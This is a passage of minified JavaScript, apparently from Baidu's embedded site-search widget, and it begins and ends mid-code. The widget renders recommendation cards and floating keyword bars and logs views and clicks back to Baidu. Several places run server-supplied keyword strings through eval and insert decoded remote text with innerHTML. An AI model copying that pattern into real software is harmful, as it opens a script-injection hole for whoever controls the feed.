href="http://www.baidu.com/s?wd='+encodeURIComponent(tag)+'&tn=SE_pscse_053x7tyx" target="_blank">'+tag+"</a></li>":'<li class="rec-card-list-item"><a class="odd" href="http://www.baidu.com/s?wd='+encodeURIComponent(tag)+'&tn=SE_pscse_053x7tyx" target="_blank">'+tag+"</a></li>"}list.innerHTML=item}}var recLinkSites=["ikandian.com","kandian5.com","zjrxz.com","yxlady.com","guatian.com","shangc.net"];urlConfig.recCardLink=urlConfig.urlRoot+"customer_search/api/card";var inlineLinkElems;utils.DOMReady(function(){for(var e=siteConfig.inlineSites||recLinkSites,t=0,i=e.length;i>t;t++)if(window.location.href.indexOf(e[t])>=0){FlyJSONP.get({url:siteConfig.inlineCardUrl||urlConfig.recCardLink,parameters:{uid:siteConfig.locationUrl||window.location.href,logid:siteConfig.logId,sid:siteConfig.siteId},success:function(e){var t=e.result.res,i=0,n=null,s=document.getElementById("bdcsRecCard");if(s){if(!t.length){var s=document.getElementById("bdcsRecCard");return s&&(s.style.display="none"),void log.send(urlConfig.log,pageLog,{inline_type:"rec_card_show",site_id:siteConfig.siteId,num:0,num_val:"",plate_url:siteConfig.locationUrl||window.location.href})}i=getRandomSize(0,t.length-1),n=t[i],create(n),inlineLinkElems=utils.getElementsByClassName("rec-card-list-item"),num_val=[];for(var o=0,r=inlineLinkElems.length;r>o;o++)utils.addEvent(inlineLinkElems[o],"click",function(e){var t=e.target||e.srcElement;log.send(urlConfig.log,pageLog,{query:encodeURIComponent(t.innerText),inline_type:"rec_card_click",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href})}),num_val.push(inlineLinkElems[o].innerText);log.send(urlConfig.log,pageLog,{inline_type:"rec_card_show",site_id:siteConfig.siteId,num:inlineLinkElems.length,num_val:encodeURIComponent(num_val.toString()),plate_url:siteConfig.locationUrl||window.location.href})}}});break}})}();var searchRmd=function(){function _trim(e){return e?e.replace(/^\s+|\s+$/g,""):void 0}function _clearMultiSpace(e){return e?e.replace(/\s+/g," "):void 0}function _addClass(e,t){var i,n,s=t;if("string"==typeof t&&(s=s.split(" ")),1===e.nodeType)if(e.className||1!==s.length)for(var o=0,r=s.length;r>o;o++)i=s[o],n=new RegExp("\\b("+i+")\\b"),n.test(e.className)||(e.className=e.className+" "+i);else e.className=s[0];e.className=_trim(e.className),e.className=_clearMultiSpace(e.className)}function _removeClass(e,t){var i,n,s=t;if("string"==typeof t&&(s=s.split(" ")),1===e.nodeType&&e.className)for(var o=0,r=s.length;r>o;o++)i=s[o],n=new RegExp("\\b("+i+")\\b"),n.test(e.className)&&(e.className=e.className.replace(n," "));e.className=_trim(e.className)||"",e.className=_clearMultiSpace(e.className)||""}function create(recData,useConfig,useCss,recWords,totleWords){function getRandomColor(e){var t=[];switch(e){case 0:t=["#FFCCCC","#FF8888","#FF3333","#FF0000","#CC0000","#AA0000","#880000","#FFC8B4","#FFA488","#FF7744","#FF5511","#E63F00","#C63300","#A42D00","#FFDDAA","#FFBB66","#FFAA33","#FF8800","#EE7700","#CC6600","#BB5500","#FFEE99","#FFDD55","#FFCC22","#FFBB00","#DDAA00","#AA7700","#886600"];break;case 1:t=["#FFFFBB","#FFFF77","#FFFF33","#FFFF00","#EEEE00","#BBBB00","#888800","#EEFFBB","#DDFF77","#CCFF33","#BBFF00","#99DD00","#88AA00","#668800","#CCFF99","#BBFF66","#99FF33","#77FF00","#66DD00","#55AA00","#227700","#99FF99","#66FF66","#33FF33","#00FF00","#00DD00","#00AA00","#008800"];break;case 2:t=["#BBFFEE","#77FFCC","#33FFAA","#00FF99","#00DD77","#00AA55","#008844","#99FFFF","#66FFFF","#33FFFF","#00FFFF","#00DDDD","#00AAAA","#008888","#CCEEFF","#77DDFF","#33CCFF","#00BBFF","#009FCC","#0088A8","#007799","#CCDDFF","#99BBFF","#5599FF","#0066FF","#0044BB","#003C9D","#003377"];break;case 3:t=["#CCCCFF","#9999FF","#5555FF","#0000FF","#0000CC","#0000AA","#000088","#CCBBFF","#9F88FF","#7744FF","#5500FF","#4400CC","#2200AA","#220088,","#D1BBFF","#B088FF","#9955FF","#7700FF","#5500DD","#4400B3","#3A0088,","#E8CCFF","#D28EFF","#B94FFF","#9900FF","#7700BB","#66009D","#550088"];break;case 4:t=["#F0BBFF","#E38EFF","#E93EFF","#CC00FF","#A500CC","#7A0099","#660077","#FFB3FF","#FF77FF","#FF3EFF","#FF00FF","#CC00CC","#990099","#770077","#FFB3FF","#FF77FF","#FF3EFF","#FF00FF","#CC00CC","#990099","#770077","#FFB7DD","#FF88C2","#FF44AA","#FF0088","#C10066","#A20055","#8C0044"];break;default:t=["#FFCCCC","#FF8888","#FF3333","#FF0000","#CC0000","#AA0000","#880000","#FFC8B4","#FFA488","#FF7744","#FF5511","#E63F00","#C63300","#A42D00","#FFDDAA","#FFBB66","#FFAA33","#FF8800","#EE7700","#CC6600","#BB5500","#FFEE99","#FFDD55","#FFCC22","#FFBB00","#DDAA00","#AA7700","#886600"]}var i=parseInt(28*Math.random());return t[i]}function getRandomWeight(){return Math.round(Math.random())}function getRandomSize(e,t){return Math.floor(e+Math.random()*(t-e))}if(!recData||!recData.wordinfo||recData.wordinfo&&recData.wordinfo.length<useConfig.minNum&&2==useConfig.minShow)bdcsUtils.insertCSS("#bdcs-rec{display:none;}",!1,"aaa");else{if((6==parseInt(useConfig.recTemple)||7==parseInt(useConfig.recTemple))&&0==recData.picinfo.length)return;flDispose(),dispose(),bdcsUtils.insertCSS("#bdcs-rec{display:block;}",!1,"aaa");var searchRec=document.getElementById("bdcs-rec");if(!searchRec)return;var bdcsRecContainerElem=document.createElement("div");bdcsRecContainerElem.className="bdcs-rec-container",searchRec.appendChild(bdcsRecContainerElem),bdcsRecContainerElem.innerHTML=utils.tmpl(searchTpl,useConfig);var showRecNums=0;recData.wordinfo.length>=useConfig.recNums?showRecNums=useConfig.recNums:recData.wordinfo.length>=useConfig.minNum?showRecNums=recData.wordinfo.length:(bdcsUtils.insertCSS("#bdcs-rec{display:none;}",!1,"aaa"),showRecNums=0);for(var i=0;showRecNums>i;i++){var bdcsRecDetailContent=document.getElementById("bdcs-rec-detail-con"),bdcsRecDetailItem=document.createElement("li");bdcsRecDetailItem.className="bdcs-rec-detail-item",bdcsRecDetailContent.appendChild(bdcsRecDetailItem),bdcsRecDetailItem=utils.getElementsByClassName("bdcs-rec-detail-item");var bdcsRecClearDn=document.createElement("li");bdcsRecClearDn.className="bdcs-rec-clear-dn",bdcsRecDetailContent.appendChild(bdcsRecClearDn)}var customCSS=utils.convertJSON2CSS(useCss);bdcsUtils.insertCSS(searchRecCSS+customCSS,!1,"aaa");var bdcsRecTitleFont=document.getElementById("bdcs-rec-title-font");bdcsRecTitleFont.innerHTML=useConfig.recTitleContent,siteConfig.settings_5.useCustom||(siteConfig.settings.useChannels&&siteConfig.settings.customChannel.length>0&&bdcsUtils.insertCSS(".bdcs-search-form-input{width:"+(parseInt(siteConfig.settings.css[".bdcs-search-form-input"].width)-parseInt(siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width))+"px;}"),siteConfig.settings_2.useChannels&&siteConfig.settings_2.customChannel.length>0&&bdcsUtils.insertCSS("#sliding-box-item input{width:"+(parseInt(siteConfig.settings_2.slidingcss["#sliding-box-item input"].width)-parseInt(siteConfig.settings_2.slidingcss["div#sliding-searchbox  .sliding-channel-meun"].width))+"px;}"),siteConfig.settings_3.useChannels&&siteConfig.settings_3.customChannel.length>0&&bdcsUtils.insertCSS("#popup-searchbox input{width:"+(parseInt(siteConfig.settings_3.popupcss["#popup-searchbox input"].width)-parseInt(siteConfig.settings_3.popupcss["div#popup-searchbox  .popup-channel-meun"].width))+"px;}"),siteConfig.settings_4.useChannels&&siteConfig.settings_4.customChannel.length>0&&bdcsUtils.insertCSS("#float-search-form-input{width:"+(parseInt(siteConfig.settings_4.floatcss["#float-search-form-input"].width)-parseInt(siteConfig.settings_4.floatcss["div#float-searchbox  .float-channel-meun"].width))+"px;}"));var bdcsRecType=document.getElementById("bdcs-rec-type");"cross"==useConfig.recType?_addClass(bdcsRecType,"bdcs-rec-cross"):_addClass(bdcsRecType,"bdcs-rec-down");var bdcsRecTemple=document.getElementById("bdcs-rec-temple");switch(useConfig.recTemple){case 1:case"1":_addClass(bdcsRecTemple,"bdcs-rec-one");break;case 2:case"2":_addClass(bdcsRecTemple,"bdcs-rec-two");break;case 3:case"3":_addClass(bdcsRecTemple,"bdcs-rec-three");break;case 4:case"4":_addClass(bdcsRecTemple,"bdcs-rec-four");break;case 5:case"5":_addClass(bdcsRecTemple,"bdcs-rec-five");break;case 6:case"6":_addClass(bdcsRecTemple,"bdcs-rec-one");break;case 7:case"7":_addClass(bdcsRecTemple,"bdcs-rec-two")}if(1==useConfig.recTitlePosition){var bdcsRecOne=utils.getElementsByClassName("bdcs-rec-one"),clearLeft=document.getElementById("clear-left");bdcsRecOne[0].removeChild(clearLeft);var bdcsRec=document.getElementById("bdcs-rec"),bdcsRecHeight=parseInt(utils.getStyle(bdcsRec,"height")),recDetailWidth=parseInt(bdcsUtils.getNest("useConfig.css['#bdcs-rec'].width"))-145;bdcsUtils.insertCSS(".bdcs-rec-title{float:left;} .bdcs-rec-detail{position:relative;left:30px;width:"+recDetailWidth+"px;}",!1,"aaa"),"down"===useConfig.recType&&bdcsUtils.insertCSS(".bdcs-rec-title{float:left;} .bdcs-rec-detail{float:left;position:relative;left:30px;width:"+recDetailWidth+"px;}",!1,"aaa")}3==useConfig.recTitlePosition?bdcsUtils.insertCSS(".bdcs-rec-title{display:none;}",!1,"aaa"):bdcsUtils.insertCSS(".bdcs-rec-title{display:block;}",!1,"aaa");var bdcsRecDetailItem=utils.getElementsByClassName("bdcs-rec-detail-item"),protocolRegex=/^https?:\/\//,frameFlag=0;siteConfig.settings.useSetting?siteConfig.settings.cseUrl?siteConfig.resultUrl=siteConfig.settings.cseUrl:frameFlag=1:siteConfig.settings_2.useSliding?siteConfig.settings_2.cseUrl?siteConfig.resultUrl=siteConfig.settings_2.cseUrl:frameFlag=1:siteConfig.settings_3.usePopup?siteConfig.settings_3.cseUrl?siteConfig.resultUrl=siteConfig.settings_3.cseUrl:frameFlag=1:siteConfig.settings_4.useFloat?siteConfig.settings_4.cseUrl?siteConfig.resultUrl=siteConfig.settings_4.cseUrl:frameFlag=1:siteConfig.settings_5.useCustom&&(siteConfig.settings_5.cseUrl?siteConfig.resultUrl=siteConfig.settings_5.cseUrl:frameFlag=1),1===frameFlag&&(siteConfig.resultUrl=siteConfig.resultUrl||"zhannei.baidu.com",-1===siteConfig.resultUrl.indexOf("cse/search")&&(siteConfig.resultUrl+="/"!==siteConfig.resultUrl.charAt(siteConfig.resultUrl.length-1)?"/cse/search":"cse/search")),protocolRegex.test(siteConfig.resultUrl)||(siteConfig.resultUrl="http://"+siteConfig.resultUrl),siteConfig.resultTarget="_blank";var frameElem=document.getElementById("bdcs-frame-box");frameElem&&frameFlag&&(siteConfig.resultUrl="",siteConfig.resultTarget="_self");var link=siteConfig.resultUrl+"?s="+siteConfig.siteId+"&entry=1";siteConfig.isGbk&&(link+="&ie=gbk"),siteConfig.channelList[0]&&(link+="&cid="+siteConfig.channelList[0]),siteConfig.settings.useSetting&&siteConfig.settings.inurl&&(link+="&inurl="+siteConfig.settings.inurl);for(var i=0;i<bdcsRecDetailItem.length;i++){var currentItem=bdcsRecDetailItem[i];_addClass(currentItem,"bdcs-rec-detail-item"+i),bdcsUtils.insertCSS("#bdcs-rec .bdcs-rec-three .bdcs-rec-detail-item"+i+"{background-color:"+getRandomColor(i)+"} #bdcs-rec .bdcs-rec-five .bdcs-rec-detail-item"+i+" a{color:"+getRandomColor(i)+";font-size:"+getRandomSize(14,24)+"px}",!1,"aaa"),1==getRandomWeight()&&bdcsUtils.insertCSS("#bdcs-rec .bdcs-rec-five .bdcs-rec-detail-item"+i+" a{font-weight:bold}",!1,"aaa");var bdcsRecDetailItemHref=document.createElement("a"),str=eval("'"+recData.wordinfo[i]+"'");if(bdcsRecDetailItemHref.setAttribute("href",link+"&q="+encodeURIComponent(str)),bdcsRecDetailItemHref.setAttribute("target",siteConfig.resultTarget),"cross"===useConfig.recType&&(6==parseInt(useConfig.recTemple)||7==parseInt(useConfig.recTemple))&&recData.picinfo.length>0){if(recData.picinfo[i]){bdcsRecDetailItemHref.innerHTML='<span class="rec-span-img">'+decodeURIComponent(str)+"</span>";var iframe=document.createElement("iframe");iframe.src=(siteConfig.znsvUrl||urlConfig.urlRoot)+"static/customer-search/html/recImg.html?img="+encodeURIComponent(recData.picinfo[i])+"&w=75&alink="+encodeURIComponent(link+"&q="+encodeURIComponent(str)),iframe.width=75,iframe.height=75,iframe.frameborder="0",iframe.setAttribute("frameborder","0",0),iframe.scrolling="no",iframe.onload=function(){},bdcsRecDetailItemHref.appendChild(iframe),bdcsRecDetailItem[i].appendChild(bdcsRecDetailItemHref)}}else bdcsRecDetailItemHref.innerHTML=decodeURIComponent(str),bdcsRecDetailItem[i].appendChild(bdcsRecDetailItemHref);utils.addEvent(currentItem,"click",function(){var e,t=this.innerText;log.send(urlConfig.log,e,{query:encodeURIComponent(t),log_type:"search-rec",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href})})}var pageLog;log.send(urlConfig.log,pageLog,{totle_words:encodeURIComponent(totleWords.toString()),rec_words:encodeURIComponent(recWords.toString()),num:totleWords.length,log_type:"search-rec-show",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href})}}function dispose(){var e=document.getElementById("bdcs-rec");e&&e.firstChild&&e.removeChild(e.firstChild),bdcsUtils.removeCSS()}function flCreate(recData,useConfig,useCss,recWords,totleWords){if(recData&&recData.wordinfo&&recData.wordinfo.length>0){if(3==parseInt(useConfig.recTemple)&&0==recData.picinfo.length)return;dispose(),flDispose();var flRecElem=document.createElement("div"),bdcsElem=document.getElementById("bdcs");flRecElem.className="bdcs-rec-float-container",flRecElem.id="bdcsFlRec",document.body.appendChild(flRecElem),""===useConfig.recTitleContent&&(useConfig.recTitleContent="为您推荐"),flRecElem.innerHTML=utils.tmpl(searchTpl,useConfig);var customCSS=utils.convertJSON2CSS(useCss);2==parseInt(useConfig.recTemple)?bdcsUtils.insertCSS(floatRecCSS1+customCSS,!1,"aaa"):3==parseInt(useConfig.recTemple)?bdcsUtils.insertCSS(floatRecCSSPic+customCSS,!1,"aaa"):bdcsUtils.insertCSS(floatRecCSS+customCSS,!1,"aaa"),siteConfig.settings_5.useCustom||(siteConfig.settings.useChannels&&siteConfig.settings.customChannel.length>0&&bdcsUtils.insertCSS(".bdcs-search-form-input{width:"+(parseInt(siteConfig.settings.css[".bdcs-search-form-input"].width)-parseInt(siteConfig.settings.css["div#default-searchbox  .default-channel-meun"].width))+"px;}"),siteConfig.settings_2.useChannels&&siteConfig.settings_2.customChannel.length>0&&bdcsUtils.insertCSS("#sliding-box-item input{width:"+(parseInt(siteConfig.settings_2.slidingcss["#sliding-box-item input"].width)-parseInt(siteConfig.settings_2.slidingcss["div#sliding-searchbox  .sliding-channel-meun"].width))+"px;}"),siteConfig.settings_3.useChannels&&siteConfig.settings_3.customChannel.length>0&&bdcsUtils.insertCSS("#popup-searchbox input{width:"+(parseInt(siteConfig.settings_3.popupcss["#popup-searchbox input"].width)-parseInt(siteConfig.settings_3.popupcss["div#popup-searchbox  .popup-channel-meun"].width))+"px;}"),siteConfig.settings_4.useChannels&&siteConfig.settings_4.customChannel.length>0&&bdcsUtils.insertCSS("#float-search-form-input{width:"+(parseInt(siteConfig.settings_4.floatcss["#float-search-form-input"].width)-parseInt(siteConfig.settings_4.floatcss["div#float-searchbox  .float-channel-meun"].width))+"px;}"));var flRecList=document.getElementById("bdcsFlRecList"),flRecIcon=utils.getElementsByClassName("bdcs-rec-float-icon")[0],flRecContent=utils.getElementsByClassName("bdcs-rec-float-content")[0],protocolRegex=/^https?:\/\//,frameFlag=0;siteConfig.settings.useSetting?siteConfig.settings.cseUrl?siteConfig.resultUrl=siteConfig.settings.cseUrl:frameFlag=1:siteConfig.settings_2.useSliding?siteConfig.settings_2.cseUrl?siteConfig.resultUrl=siteConfig.settings_2.cseUrl:frameFlag=1:siteConfig.settings_3.usePopup?siteConfig.settings_3.cseUrl?siteConfig.resultUrl=siteConfig.settings_3.cseUrl:frameFlag=1:siteConfig.settings_4.useFloat?siteConfig.settings_4.cseUrl?siteConfig.resultUrl=siteConfig.settings_4.cseUrl:frameFlag=1:siteConfig.settings_5.useCustom&&(siteConfig.settings_5.cseUrl?siteConfig.resultUrl=siteConfig.settings_5.cseUrl:frameFlag=1),1===frameFlag&&(siteConfig.resultUrl=siteConfig.resultUrl||"zhannei.baidu.com",-1===siteConfig.resultUrl.indexOf("cse/search")&&(siteConfig.resultUrl+="/"!==siteConfig.resultUrl.charAt(siteConfig.resultUrl.length-1)?"/cse/search":"cse/search")),protocolRegex.test(siteConfig.resultUrl)||(siteConfig.resultUrl="http://"+siteConfig.resultUrl),siteConfig.resultTarget="_blank";var frameElem=document.getElementById("bdcs-frame-box");frameElem&&frameFlag&&(siteConfig.resultUrl="",siteConfig.resultTarget="_self");var link=siteConfig.resultUrl+"?s="+siteConfig.siteId+"&entry=1";siteConfig.isGbk&&(link+="&ie=gbk"),siteConfig.channelList&&siteConfig.channelList[0]&&(link+="&cid="+siteConfig.channelList[0]),siteConfig.settings.useSetting&&siteConfig.settings.inurl&&(link+="&inurl="+siteConfig.settings.inurl);for(var i=0;i<recData.wordinfo.length;i++){var flRecLink=document.createElement("a"),str=eval("'"+recData.wordinfo[i]+"'");flRecLink.target=siteConfig.resultTarget,flRecLink.href=link+"&q="+encodeURIComponent(str);var flRecWord=document.createElement("li");if(flRecWord.className="bdcs-rec-float-item",3==parseInt(useConfig.recTemple)){if(recData.picinfo.length>0&&recData.picinfo[i]){var html='<span class="bdcs-rec-float-span">'+decodeURIComponent(str)+"</span>";flRecWord.innerHTML=html;var iframe=document.createElement("iframe");iframe.src=(siteConfig.znsvUrl||urlConfig.urlRoot)+"static/customer-search/html/recImg.html?img="+encodeURIComponent(recData.picinfo[i])+"&w=40&alink="+encodeURIComponent(link+"&q="+encodeURIComponent(str))+"&curl="+encodeURIComponent(window.location.host),iframe.width=40,iframe.height=40,iframe.frameborder="0",iframe.setAttribute("frameborder","0",0),iframe.scrolling="no",flRecWord.appendChild(iframe)}}else flRecWord.innerHTML=decodeURIComponent(str);flRecLink.appendChild(flRecWord),flRecList.appendChild(flRecLink),utils.addEvent(flRecWord,"click",function(){var e,t=this.innerText;
log.send(urlConfig.log,e,{query:encodeURIComponent(t),log_type:"search-rec-float",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href})})}siteConfig.settings_4.useFloat||(window.onscroll=function(){var e=document.documentElement.scrollTop||document.body.scrollTop;e>=document.body.scrollHeight-document.documentElement.clientHeight?flRecContent&&"none"!==flRecContent.style.display&&(flRecContent.style.display="none",document.getElementById("bdcsFlRec").style.width="50px",_removeClass(flRecIcon,"bdcs-rec-float-icon-close"),_addClass(flRecIcon,"bdcs-rec-float-icon-open")):flRecContent&&"none"===flRecContent.style.display&&(flRecContent.style.display="block",document.getElementById("bdcsFlRec").style.width="100%",_removeClass(flRecIcon,"bdcs-rec-float-icon-open"),_addClass(flRecIcon,"bdcs-rec-float-icon-close"))}),utils.addEvent(flRecIcon,"click",function(){"none"!==flRecContent.style.display?(flRecContent.style.display="none",document.getElementById("bdcsFlRec").style.width="50px",_removeClass(flRecIcon,"bdcs-rec-float-icon-close"),_addClass(flRecIcon,"bdcs-rec-float-icon-open")):(flRecContent.style.display="block",document.getElementById("bdcsFlRec").style.width="100%",_removeClass(flRecIcon,"bdcs-rec-float-icon-open"),_addClass(flRecIcon,"bdcs-rec-float-icon-close"))});var pageLog;log.send(urlConfig.log,pageLog,{totle_words:encodeURIComponent(totleWords.toString()),rec_words:encodeURIComponent(recWords.toString()),num:totleWords.length,log_type:"search-rec-float-show",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href})}else flDispose()}function flDispose(){var e=document.getElementById("bdcsFlRec");e&&document.body.removeChild(e),bdcsUtils.removeCSS()}return{create:create,dispose:dispose,flCreate:flCreate,flDispose:flDispose}}();bdcsUtils.insertCSS("#bdcs-rec{display:none;}",!1,"aaa"),FlyJSONP.init();var searchRmdAll=function(){function create(){var useConfig=[],useCss=[],hotFineDetailType="";siteConfig.settings.useRecommand?(useConfig=siteConfig.settings,useCss=siteConfig.settings.css):siteConfig.settings_2.useRecommand?(useConfig=siteConfig.settings_2,useCss=siteConfig.settings_2.slidingcss):siteConfig.settings_3.useRecommand?(useConfig=siteConfig.settings_3,useCss=siteConfig.settings_3.popupcss):siteConfig.settings_4.useRecommand?(useConfig=siteConfig.settings_4,useCss=siteConfig.settings_4.floatcss):siteConfig.settings_5.useRecommand&&(useConfig=siteConfig.settings_5,useCss=siteConfig.settings_5.customcss),siteConfig.settings.useHot&&siteConfig.settings.hotFineWordsEnable&&(hotFineDetailType=siteConfig.settings.hotFineDetailType);var customForbiddenWords=useConfig.customForbiddenWords;if(useConfig.useRecommand){if(2!==useConfig.recShowType&&"2"!==useConfig.recShowType&&!document.getElementById("bdcs-rec"))return;FlyJSONP.get({url:siteConfig.rec||urlConfig.rec,parameters:{uid:siteConfig.locationUrl||window.location.href,sid:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href},success:function(data){var recData={},totleWords=[],recWords=[];recData.wordinfo=[],recData.picinfo=[];var recLength=0;if(data&&0==data.errno&&(recData=data,recData&&recData.wordinfo)){for(var returnInfo=[],returnImg=[],i=0;i<recData.wordinfo.length;i++){var isForbinden=!1,str=eval("'"+recData.wordinfo[i]+"'");for(var j in customForbiddenWords)if(str==customForbiddenWords[j]){isForbinden=!0;break}isForbinden||(returnInfo.push(str),recData.picinfo.length>0&&returnImg.push(recData.picinfo[i]))}recData.wordinfo=returnInfo,recData.picinfo=returnImg,recWords=returnInfo,recLength=recData.wordinfo.length}if(useConfig.useHot&&1==useConfig.minShow&&recLength<useConfig.minNum){if(useConfig.useCustomHotWords)for(var j=0;j<useConfig.customHotWords.length;j++){var isForbindenWord=!1;for(var k in customForbiddenWords)if(useConfig.customHotWords[j]==customForbiddenWords[k]){isForbindenWord=!0;break}isForbindenWord||(recData.wordinfo.push(useConfig.customHotWords[j]),recData.picinfo.length>0&&recData.picinfo.push(null),recLength++)}recLength<useConfig.recNums?FlyJSONP.get({url:siteConfig.hotUrl||urlConfig.hot,parameters:{uid:siteConfig.fineHotUid||window.location.href,logid:siteConfig.logId,sid:siteConfig.siteId,rn:siteConfig.isDemo?15:siteConfig.settings.hotNum,prod:hotFineDetailType},success:function(e){if(e.data&&e.data.length>0)for(var t=0;t<e.data.length;t++){var i=!1;for(var n in customForbiddenWords)if(e.data[t].keyword==customForbiddenWords[n]){i=!0;break}i||(recData.wordinfo.push(e.data[t].keyword),recData.picinfo.length>0&&recData.picinfo.push(null))}totleWords=recData.wordinfo,2===useConfig.recShowType||"2"===useConfig.recShowType?searchRmd.flCreate(recData,useConfig,useCss,recWords,totleWords):searchRmd.create(recData,useConfig,useCss,recWords,totleWords)}}):(totleWords=recData.wordinfo,2===useConfig.recShowType||"2"===useConfig.recShowType?searchRmd.flCreate(recData,useConfig,useCss,recWords,totleWords):searchRmd.create(recData,useConfig,useCss,recWords,totleWords))}else totleWords=recData.wordinfo,2===useConfig.recShowType||"2"===useConfig.recShowType?searchRmd.flCreate(recData,useConfig,useCss,recWords,totleWords):searchRmd.create(recData,useConfig,useCss,recWords,totleWords)}})}}return{create:create}}();"_bdcs"in window&&window._bdcs.siteConfig&&siteConfig.isDemo&&(window._bdcs={siteConfig:siteConfig,content:{create:content.create,dispose:content.dispose,rec:searchRmdAll.create,getFineHot:content.getFineHot}}),utils.DOMReady(function(){searchRmdAll.create()});var Card=function(){function e(t){var i=document.getElementById("bdcsWnCard"),o=parseInt(utils.getStyle(i,"left"),10);if(0>o)window.bdcsMncardReady=0,i.style.left=o+4+"px",window.setTimeout(function(){e(t)},1);else{window.bdcsMncardReady=1,n=1,s=0;var r;log.send(urlConfig.log,r,{query:utils.getElementsByClassName("bcse-card-query")[0].getAttribute("title"),log_type:"wn-card-show",site_id:siteConfig.siteId,type:t,plate_url:siteConfig.locationUrl||window.location.href})}}function t(){var e=document.getElementById("bdcsWnCard"),i=parseInt(utils.getStyle(e,"left"),10);i>-328?(window.bdcsMncardReady=0,e.style.left=i-4+"px",window.setTimeout(function(){t()},1)):(n=0,s=1,e.style.display="none",window.bdcsMncardReady=1)}function i(e){var t={data:""};this.options=utils.extend(t,e||{}),this.render(this.options.data,this.options.qType)}var n=1,s=1;return i.prototype.render=function(e,t){bdcsUtils.insertCSS(wncardCSS);var i=document.createElement("div");i.className="bcse-wn-card",i.id="bdcsWnCard",document.body.appendChild(i),i.innerHTML=wncardTpl;var n=utils.getElementsByClassName("bcse-card-query")[0];n.innerHTML=e.query,n.setAttribute("title",e.query);var s=utils.getElementsByClassName("bcse-card-first-link")[0];s.innerHTML=e.results[0].title.replace(/<em>/g,"").replace(/<\/em>/g,""),s.setAttribute("title",e.results[0].title.replace(/<em>/g,"").replace(/<\/em>/g,"")),s.setAttribute("href",e.results[0].url);var o=utils.getElementsByClassName("bcse-card-next-link")[0];o.innerHTML=e.results[1].title.replace(/<em>/g,"").replace(/<\/em>/g,""),o.setAttribute("title",e.results[1].title.replace(/<em>/g,"").replace(/<\/em>/g,"")),o.setAttribute("href",e.results[1].url);var r=utils.getElementsByClassName("bcse-card-result-abstract")[0];r.innerHTML=e.results[0]["abstract"].replace(/<em>/g,"").replace(/<\/em>/g,"");var a=document.getElementById("bdcsCardFrame");e.results[0].img?a.setAttribute("src","http://znsv.baidu.com/static/customer-search/html/wncard.html?a="+e.results[0].url+"&q="+utils.getElementsByClassName("bcse-card-query")[0].getAttribute("title")+"&s="+siteConfig.siteId+"&p="+window.location.href+"&t="+t+"#"+e.results[0].img):a.style.display="none",window.bdcsMncardMtd=1,window.bdcsMncardReady=1;var l=document.documentElement.scrollTop||document.body.scrollTop,c=Math.max(document.documentElement.scrollHeight,document.body.clientHeight);l>=(c-document.documentElement.clientHeight)/2&&1===window.bdcsMncardMtd&&(document.getElementById("bdcsWnCard").style.display="block",document.getElementById("bdcsWnCard").style.left=0),this.bind(t)},i.prototype.bind=function(i){utils.addEvent(utils.getElementsByClassName("bcse-card-close")[0],"click",function(){document.getElementById("bdcsWnCard").style.display="none",window.bdcsMncardMtd=0}),window.onscroll=function(){var o=document.documentElement.scrollTop||document.body.scrollTop,r=Math.max(document.documentElement.scrollHeight,document.body.clientHeight),a=document.getElementById("bdcsWnCard");o>=(r-document.documentElement.clientHeight)/2&&1===window.bdcsMncardMtd&&1===window.bdcsMncardReady&&1===s?(a.style.display="block",e(i)):o<(r-document.documentElement.clientHeight)/2&&1===window.bdcsMncardReady&&1===n&&t()};for(var o=0;o<document.getElementById("bdcsWnCard").getElementsByTagName("a").length;o++)utils.addEvent(document.getElementById("bdcsWnCard").getElementsByTagName("a")[o],"click",function(){var e,t=this.getAttribute("href");log.send(urlConfig.log,e,{query:utils.getElementsByClassName("bcse-card-query")[0].getAttribute("title"),url:t,log_type:"wn-card-click",site_id:siteConfig.siteId,plate_url:siteConfig.locationUrl||window.location.href,type:i,cpos:this.getAttribute("cpos")?this.getAttribute("cpos"):3})})},i}();!function(){function e(){return/AppleWebKit.*Mobile/i.test(navigator.userAgent)||/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent)?1:0}var t,i=["kujiale.com","xhton.com","9939.com","xin.52pk.com","dnf.52pk.com","xwh.cn","shangxueba.com","benshouji.com","yaoqi.cc","jiaodong.net","jingyan.39.net","www.nxing.cn","www.100xhs.com","www.fjndwb.com","www.hebnews.cn","www.sqtv.net","cd.bendibao.com","www.7y7.com","jbk.39.net","ask.39.net"],n=["http://www.kujiale.com/","http://www.xhton.com/","http://www.9939.com/","http://www.xwh.cn/","http://www.shangxueba.com/","http://www.benshouji.com/","http://www.yaoqi.cc/","http://jingyan.39.net/","http://www.jiaodong.net/","http://www.nxing.cn/","http://www.100xhs.com/","http://www.fjndwb.com/","http://www.hebnews.cn/","http://www.sqtv.net/","http://cd.bendibao.com/","http://www.7y7.com/","http://jbk.39.net/","http://ask.39.net/"],s=0,o={s:siteConfig.siteId,locUrl:window.location.href},r=document.referrer||siteConfig.cardRefer;if(r){var a,l,c={};if(decodeURIComponent(r)&&(a=decodeURIComponent(r)),l=a.split("?"),l[1])for(var d=l[1].split("&"),u=0;u<d.length;u++){var g=d[u].split("=")[0],p=d[u].split("=")[1];g&&p&&(c[g]=p)}var f=/www\.baidu\.com/,m=/cse\/search/;f.test(a)&&c.eqid?(o.eqid=c.eqid,t=1):m.test(a)&&c.q&&(o.q=c.q,t=2)}if(!o.q){for(var h=document.getElementsByTagName("meta"),b="",C=[],v=[],u=0;u<h.length;u++)h[u].getAttribute("name")&&h[u].getAttribute("content")&&"keywords"===h[u].getAttribute("name").toLowerCase()&&(C=h[u].getAttribute("content").split(/,| |、|;|，/));if(C.length>0){for(var u=0;u<C.length;u++)""!==C[u]&&v.push(C[u]);v.length>0&&(b=v[0],1!==t&&(t=3))}""===b&&document.title&&(b=document.title,1!==t&&(t=4)),""!==b&&(o.q=b)}for(var y=0;y<n.length;y++)window.location.href===n[y]&&(s=1);for(var 